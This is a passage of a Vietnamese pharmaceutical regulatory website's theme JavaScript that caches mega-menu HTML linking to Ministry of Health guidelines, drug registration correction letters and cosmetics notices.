href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            